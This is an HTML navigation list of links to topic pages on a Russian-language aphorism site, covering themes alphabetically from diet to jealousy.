<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/diet1.php' title='АФОРИЗМЫ О ДИЕТЕ' class='st'>ДИЕТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/diplomacy1.php' title='АФОРИЗМЫ О ДИПЛОМАТИИ' class='st'>ДИПЛОМАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goods1.php' title='АФОРИЗМЫ ПРО ДОБРО И ЗЛО' class='st'>ДОБРО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trust1.php' title='АФОРИЗМЫ О ДОВЕРИИ' class='st'>ДОВЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/duty1.php' title='АФОРИЗМЫ ПРО ДОЛГ' class='st'>ДОЛГ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/friend1.php' title='АФОРИЗМЫ ПРО ДРУЖБУ И ДРУЗЕЙ' class='st'>ДРУЖБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/soul1.php' title='АФОРИЗМЫ О ДУШЕ ' class='st'>ДУША</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/greed1.php' title='АФОРИЗМЫ ПРО ЖАДНОСТЬ' class='st'>ЖАДНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/complaint1.php' title='АФОРИЗМЫ ПРО ЖАЛОБЫ' class='st'>ЖАЛОБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhalost1.php' title='АФОРИЗМЫ ПРО ЖАЛОСТЬ' class='st'>ЖАЛОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/oh1.php' title='АФОРИЗМЫ ПРО ЖЕЛАНИЕ' class='st'>ЖЕЛАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/woman1.php' title='АФОРИЗМЫ ПРО ЖЕНЩИНУ' class='st'>ЖЕНЩИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cruelty1.php' title='АФОРИЗМЫ ПРО ЖЕСТОКОСТЬ' class='st'>ЖЕСТОКОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/painting1.php' title='АФОРИЗМЫ ПРО ЖИВОПИСЬ' class='st'>ЖИВОПИСЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/animals1.php' title='АФОРИЗМЫ ПРО ЖИВОТНЫХ' class='st'>ЖИВОТНЫЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/life1.php' title='АФОРИЗМЫ ПРО ЖИЗНЬ' class='st'>ЖИЗНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/journalism1.php' title='АФОРИЗМЫ ПРО ЖУРНАЛИСТИКУ' class='st'>ЖУРНАЛИСТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zavist1.php' title='АФОРИЗМЫ ПРО ЗАВИСТЬ' class='st'>ЗАВИСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/law1.php' title='АФОРИЗМЫ ПРО ЗАКОНЫ' class='st'>ЗАКОНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ban1.php' title='АФОРИЗМЫ ПРО ЗАПРЕТЫ' class='st'>ЗАПРЕТ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wage1.php' title='АФОРИЗМЫ О ЗАРПЛАТЕ' class='st'>ЗАРПЛАТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/helth1.php' title='АФОРИЗМЫ ПРО ЗДОРОВЬЕ' class='st'>ЗДОРОВЬЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mirror1.php' title='АФОРИЗМЫ ПРО ЗЕРКАЛО' class='st'>ЗЕРКАЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/harm1.php' title='АФОРИЗМЫ ПРО ЗЛО' class='st'>ЗЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/znan1.php' title='АФОРИЗМЫ ПРО ЗНАНИЯ' class='st'>ЗНАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/game1.php' title='АФОРИЗМЫ ОБ ИГРАХ' class='st'>ИГРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ideal1.php' title='АФОРИЗМЫ ОБ ИДЕАЛАХ' class='st'>ИДЕАЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/idea1.php' title='АФОРИЗМЫ ПРО ИДЕИ' class='st'>ИДЕЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/izmena1.php' title='АФОРИЗМЫ ОБ ИЗМЕНЕ' class='st'>ИЗМЕНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/invention1.php' title='АФОРИЗМЫ ПРО ИЗОБРЕТЕНИЯ' class='st'>ИЗОБРЕТЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/internet1.php' title='АФОРИЗМЫ ПРО ИНТЕРНЕТ' class='st'>ИНТЕРНЕТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/intuition1.php' title='АФОРИЗМЫ ПРО ИНТУИЦИЮ' class='st'>ИНТУИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/inflation1.php' title='АФОРИЗМЫ О ИНФЛЯЦИИ' class='st'>ИНФЛЯЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ironiya1.php' title='АФОРИЗМЫ ПРО ИРОНИЮ' class='st'>ИРОНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/art1.php' title='АФОРИЗМЫ ОБ ИСКУССТВЕ' class='st'>ИСКУССТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/temptation1.php' title='АФОРИЗМЫ ПРО ИСКУШЕНИЕ' class='st'>ИСКУШЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/truth1.php' title='АФОРИЗМЫ ОБ ИСТИНАХ' class='st'>ИСТИНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/history1.php' title='АФОРИЗМЫ ОБ ИСТОРИИ' class='st'>ИСТОРИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/capitalism1.php' title='АФОРИЗМЫ ПРО КАПИТАЛИЗМ' class='st'>КАПИТАЛИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/career1.php' title='АФОРИЗМЫ ПРО КАРЬЕРУ' class='st'>КАРЬЕРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cinema1.php' title='АФОРИЗМЫ ПРО КИНО И АКТЕРОВ' class='st'>КИНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kleveta1.php' title='АФОРИЗМЫ ПРО КЛЕВЕТУ' class='st'>КЛЕВЕТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/oath1.php' title='АФОРИЗМЫ О КЛЯТВАХ' class='st'>КЛЯТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/book1.php' title='АФОРИЗМЫ ПРО КНИГИ' class='st'>КНИГА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/complexes1.php' title='АФОРИЗМЫ ПРО КОМПЛЕКСЫ' class='st'>КОМПЛЕКСЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compliment1.php' title='АФОРИЗМЫ ПРО КОМПЛИМЕНТЫ' class='st'>КОМПЛИМЕНТЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compromise1.php' title='АФОРИЗМЫ ПРО КОМПРОМИССЫ' class='st'>КОМПРОМИСС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lucre1.php' title='АФОРИЗМЫ ПРО КОРЫСТЬ' class='st'>КОРЫСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/beauty1.php' title='АФОРИЗМЫ О КРАСОТЕ' class='st'>КРАСОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/crisis1.php' title='АФОРИЗМЫ О КРИЗИСЕ' class='st'>КРИЗИС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/critic1.php' title='АФОРИЗМЫ О КРИТИКЕ' class='st'>КРИТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/purview1.php' title='АФОРИЗМЫ ПРО КРУГОЗОР' class='st'>КРУГОЗОР</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cookery1.php' title='АФОРИЗМЫ ПРО КУЛИНАРИЮ' class='st'>КУЛИНАРИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/culture1.php' title='АФОРИЗМЫ О КУЛЬТУРЕ' class='st'>КУЛЬТУРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/smoking1.php' title='АФОРИЗМЫ О КУРЕНИИ, СИГАРЕТАХ И ТАБАКЕ' class='st'>КУРЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/laziness1.php' title='АФОРИЗМЫ ПРО ЛЕНЬ' class='st'>ЛЕНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/flattery1.php' title='АФОРИЗМЫ ПРО ЛЕСТЬ' class='st'>ЛЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/literature1.php' title='АФОРИЗМЫ ПРО ЛИТЕРАТУРУ' class='st'>ЛИТЕРАТУРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hypocrisy1.php' title='АФОРИЗМЫ О ЛИЦЕМЕРИИ И ЛИЦЕМЕРАХ' class='st'>ЛИЦЕМЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/logic1.php' title='АФОРИЗМЫ О ЛОГИКЕ' class='st'>ЛОГИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lie1.php' title='АФОРИЗМЫ ПРО ЛОЖЬ' class='st'>ЛОЖЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/love1.php' title='АФОРИЗМЫ ПРО ЛЮБОВЬ' class='st'>ЛЮБОВЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/magic1.php' title='АФОРИЗМЫ ПРО МАГИЮ' class='st'>МАГИЯ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mathematics1.php' title='АФОРИЗМЫ ПРО МАТЕМАТИКУ' class='st'>МАТЕМАТИКА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/med1.php' title='АФОРИЗМЫ ПРО МЕДИЦИНУ' class='st'>МЕДИЦИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revenge1.php' title='АФОРИЗМЫ ПРО МЕСТЬ' class='st'>МЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dream1.php' title='АФОРИЗМЫ ПРО МЕЧТУ' class='st'>МЕЧТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mercy1.php' title='АФОРИЗМЫ ПРО МИЛОСЕРДИЕ' class='st'>МИЛОСЕРДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mir1.php' title='АФОРИЗМЫ ПРО МИР' class='st'>МИР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mnen1.php' title='АФОРИЗМЫ ПРО МНЕНИЕ' class='st'>МНЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/moda1.php' title='АФОРИЗМЫ ПРО МОДУ' class='st'>МОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/prayer1.php' title='АФОРИЗМЫ ПРО МОЛИТВЫ' class='st'>МОЛИТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mol1.php' title='АФОРИЗМЫ ПРО МОЛЧАНИЕ' class='st'>МОЛЧАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/morals1.php' title='АФОРИЗМЫ ПРО МОРАЛЬ' class='st'>МОРАЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mudr1.php' title='АФОРИЗМЫ ПРО МУДРОСТЬ' class='st'>МУДРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/courage1.php' title='АФОРИЗМЫ О МУЖЕСТВЕ' class='st'>МУЖЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/men1.php' title='АФОРИЗМЫ ПРО МУЖЧИН' class='st'>МУЖЧИНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/museum1.php' title='АФОРИЗМЫ ПРО МУЗЕИ' class='st'>МУЗЕЙ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/music1.php' title='АФОРИЗМЫ О МУЗЫКЕ' class='st'>МУЗЫКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/misl1.php' title='АФОРИЗМЫ ПРО МЫСЛИ' class='st'>МЫСЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nagrada1.php' title='АФОРИЗМЫ ПРО НАГРАДЫ' class='st'>НАГРАДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hope1.php' title='АФОРИЗМЫ ПРО НАДЕЖДУ' class='st'>НАДЕЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/punishment1.php' title='АФОРИЗМЫ О НАКАЗАНИЯХ' class='st'>НАКАЗАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/taxes1.php' title='АФОРИЗМЫ ПРО НАЛОГИ' class='st'>НАЛОГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/people1.php' title='АФОРИЗМЫ ПРО НАРОД' class='st'>НАРОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/legacy1.php' title='АФОРИЗМЫ О НАСЛЕДСТВЕ, НАСЛЕДНИКАХ И ЗАВЕЩАНИИ' class='st'>НАСЛЕДСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mood1.php' title='АФОРИЗМЫ ПРО НАСТРОЕНИЕ' class='st'>НАСТРОЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/science1.php' title='АФОРИЗМЫ ПРО НАУКУ' class='st'>НАУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ignorance1.php' title='АФОРИЗМЫ ПРО НЕВЕЖЕСТВО' class='st'>НЕВЕЖЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/defect1.php' title='АФОРИЗМЫ ПРО НЕДОСТАТКИ И ДОСТОИНСТВА' class='st'>НЕДОСТАТКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/independence1.php' title='АФОРИЗМЫ ПРО НЕЗАВИСИМОСТЬ' class='st'>НЕЗАВИСИМОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obituaries1.php' title='АФОРИЗМЫ ПРО НЕКРОЛОГИ' class='st'>НЕКРОЛОГИ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nenavist1.php' title='АФОРИЗМЫ ПРО НЕНАВИСТЬ' class='st'>НЕНАВИСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/news1.php' title='АФОРИЗМЫ О НОВОСТЯХ, ПРЕССЕ И ГАЗЕТАХ' class='st'>НОВОСТИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/moral1.php' title='АФОРИЗМЫ ПРО НРАВСТВЕННОСТЬ' class='st'>НРАВСТВЕННОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/promise1.php' title='АФОРИЗМЫ ПРО ОБЕЩАНИЯ' class='st'>ОБЕЩАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obida1.php' title='АФОРИЗМЫ ПРО ОБИДУ' class='st'>ОБИДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/obman1.php' title='АФОРИЗМЫ ОБ ОБМАНЕ' class='st'>ОБМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/edu1.php' title='АФОРИЗМЫ ОБ ОБРАЗОВАНИИ ' class='st'>ОБРАЗОВАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dialog1.php' title='АФОРИЗМЫ ПРО ОБЩЕНИЕ' class='st'>ОБЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/society1.php' title='АФОРИЗМЫ ПРО ОБЩЕСТВО' class='st'>ОБЩЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fire1.php' title='АФОРИЗМЫ ПРО ОГОНЬ' class='st'>ОГОНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/clothes1.php' title='АФОРИЗМЫ ПРО ОДЕЖДУ' class='st'>ОДЕЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/elone1.php' title='АФОРИЗМЫ ПРО ОДИНОЧЕСТВО' class='st'>ОДИНОЧЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dangerous1.php' title='АФОРИЗМЫ О ОПАСНОСТИ' class='st'>ОПАСНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/optimizm1.php' title='АФОРИЗМЫ ПРО ОПТИМИЗМ И ПЕССИМИЗМ' class='st'>ОПТИМИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/opit1.php' title='АФОРИЗМЫ ПРО ОПЫТ' class='st'>ОПЫТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/speakers1.php' title='АФОРИЗМЫ ПРО ОРАТОРОВ' class='st'>ОРАТОРЫ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/weapons1.php' title='АФОРИЗМЫ ПРО ОРУЖИЕ' class='st'>ОРУЖИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/caution1.php' title='АФОРИЗМЫ ПРО ОСТОРОЖНОСТЬ' class='st'>ОСТОРОЖНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kuza1.php' title='АФОРИЗМЫ КОЗЬМЫ ПРУТКОВА' class='st'>От_Козьмы</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/responsibility1.php' title='АФОРИЗМЫ ПРО ОТВЕТСТВЕННОСТЬ' class='st'>ОТВЕТСТВЕННОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/rest1.php' title='АФОРИЗМЫ ПРО ОТДЫХ' class='st'>ОТДЫХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hunting1.php' title='АФОРИЗМЫ О ОХОТЕ И РЫБАЛКЕ' class='st'>ОХОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/error1.php' title='АФОРИЗМЫ ПРО ОШИБКИ' class='st'>ОШИБКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/monuments1.php' title='АФОРИЗМЫ ПРО ПАМЯТНИКИ' class='st'>ПАМЯТНИКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/memory1.php' title='АФОРИЗМЫ ПРО ПАМЯТЬ' class='st'>ПАМЯТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/patriotism1.php' title='АФОРИЗМЫ ПРО ПАТРИОТИЗМ' class='st'>ПАТРИОТИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pechal1.php' title='АФОРИЗМЫ ПРО ПЕЧАЛЬ' class='st'>ПЕЧАЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/food1.php' title='АФОРИЗМЫ ПРО ЕДУ И НАПИТКИ' class='st'>ПИЩА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/victory1.php' title='АФОРИЗМЫ ПРО ПОБЕДУ' class='st'>ПОБЕДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gift1.php' title='АФОРИЗМЫ ПРО ПОДАРКИ' class='st'>ПОДАРОК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/meanness1.php' title='АФОРИЗМЫ ПРО ПОДЛОСТЬ' class='st'>ПОДЛОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/disgrace1.php' title='АФОРИЗМЫ О ПОЗОРЕ' class='st'>ПОЗОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/search1.php' title='АФОРИЗМЫ О ПОИСКЕ' class='st'>ПОИСК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/protection1.php' title='АФОРИЗМЫ ПРО ПОКРОВИТЕЛЬСТВО' class='st'>ПОКРОВИТЕЛЬСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/politics1.php' title='АФОРИЗМЫ ПРО ПОЛИТИКУ И ВЛАСТЬ' class='st'>ПОЛИТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/use1.php' title='АФОРИЗМЫ О ПОЛЬЗЕ' class='st'>ПОЛЬЗА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/help1.php' title='АФОРИЗМЫ ПРО ПОМОЩЬ' class='st'>ПОМОЩЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/understanding1.php' title='АФОРИЗМЫ ПРО ПОНИМАНИЕИ И ВЗАИМОПОНИМАНИЕ' class='st'>ПОНИМАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/defects1.php' title='АФОРИЗМЫ ПРО ПОРОКИ' class='st'>ПОРОКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hval1.php' title='АФОРИЗМЫ ПРО ПОХВАЛУ' class='st'>ПОХВАЛА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kiss1.php' title='АФОРИЗМЫ ПРО ПОЦЕЛУЙ' class='st'>ПОЦЕЛУЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/poesy1.php' title='АФОРИЗМЫ ПРО ПОЭЗИЮ И ПОЭТОВ' class='st'>ПОЭЗИЯ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravo1.php' title='АФОРИЗМЫ ПРО ПРАВО' class='st'>ПРАВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/true1.php' title='АФОРИЗМЫ ПРО ПРАВДУ' class='st'>ПРАВДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravilo1.php' title='АФОРИЗМЫ ПРО ПРАВИЛА' class='st'>ПРАВИЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ruler1.php' title='АФОРИЗМЫ ПРО ПРАВИТЕЛЯ' class='st'>ПРАВИТЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pravosud1.php' title='АФОРИЗМЫ ПРО ПРАВОСУДИЕ' class='st'>ПРАВОСУДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/holidays1.php' title='АФОРИЗМЫ О ПРАЗДНИКАХ И ПРАЗДНОВАНИЯХ' class='st'>ПРАЗДНИКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/betrayal1.php' title='АФОРИЗМЫ ПРО ПРЕДАТЕЛЬСТВО И ПРЕДАТЕЛЕЙ' class='st'>ПРЕДАТЕЛЬСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/crime1.php' title='АФОРИЗМЫ О ПРЕСТУПЛЕНИЯХ' class='st'>ПРЕСТУПЛЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/habit1.php' title='АФОРИЗМЫ ПРО ПРИВЫЧКИ' class='st'>ПРИВЫЧКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/order1.php' title='АФОРИЗМЫ ПРО ПРИКАЗ' class='st'>ПРИКАЗ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/primety1.php' title='АФОРИЗМЫ ПРО ПРИМЕТЫ' class='st'>ПРИМЕТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/principle1.php' title='АФОРИЗМЫ ПРО ПРИНЦИПЫ' class='st'>ПРИНЦИП</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nature1.php' title='АФОРИЗМЫ ПРО ПРИРОДУ' class='st'>ПРИРОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/upload1.php' title='ПРИСЛАННЫЕ АФОРИЗМЫ' class='st'>ПРИСЛАННЫЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/problem1.php' title='АФОРИЗМЫ О ПРОБЛЕМАХ И ИХ РЕШЕНИИ' class='st'>ПРОБЛЕМА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/forecast1.php' title='АФОРИЗМЫ О ПРОГНОЗЕ, ГАДАНИЯХ, ЯСНОВИДЕНИИ' class='st'>ПРОГНОЗ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/progress1.php' title='АФОРИЗМЫ ПРО ПРОГРЕСС' class='st'>ПРОГРЕСС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/request1.php' title='АФОРИЗМЫ О ПРОСЬБАХ' class='st'>ПРОСЬБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/proff1.php' title='АФОРИЗМЫ ПРО ПРОФЕССИЮ' class='st'>ПРОФЕССИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/past1.php' title='АФОРИЗМЫ ПРО ПРОШЛОЕ' class='st'>ПРОШЛОЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/forgiveness1.php' title='АФОРИЗМЫ ПРО ПРОЩЕНИЕ' class='st'>ПРОЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/psychology1.php' title='АФОРИЗМЫ ПРО ПСИХОЛОГИЮ' class='st'>ПСИХОЛОГИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/punctuality1.php' title='АФОРИЗМЫ ПРО ПУНКТУАЛЬНОСТЬ' class='st'>ПУНКТУАЛЬНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/travel1.php' title='АФОРИЗМЫ ПРО ПУТЕШЕСТВИЕ' class='st'>ПУТЕШЕСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/way1.php' title='АФОРИЗМЫ ПРО ПУТЬ' class='st'>ПУТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/postament1.php' title='АФОРИЗМЫ ПРО ПЬЕДЕСТАЛЫ' class='st'>ПЬЕДЕСТАЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/work1.php' title='АФОРИЗМЫ ПРО РАБОТУ' class='st'>РАБОТА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/slavery1.php' title='АФОРИЗМЫ ПРО РАБСТВО' class='st'>РАБСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/joy1.php' title='АФОРИЗМЫ ПРО РАДОСТЬ' class='st'>РАДОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/divorce1.php' title='АФОРИЗМЫ ПРО РАЗВОД' class='st'>РАЗВОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/separation1.php' title='АФОРИЗМЫ ПРО РАЗЛУКУ' class='st'>РАЗЛУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/all1.php' title='АФОРИЗМЫ ПРО РАЗНОЕ' class='st'>РАЗНОЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/um1.php' title='АФОРИЗМЫ ПРО РАЗУМ' class='st'>РАЗУМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/racism1.php' title='АФОРИЗМЫ ПРО РАСИЗМ' class='st'>РАСИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/revnost1.php' title='АФОРИЗМЫ ПРО РЕВНОСТЬ' class='st'>РЕВНОСТЬ</a></li>
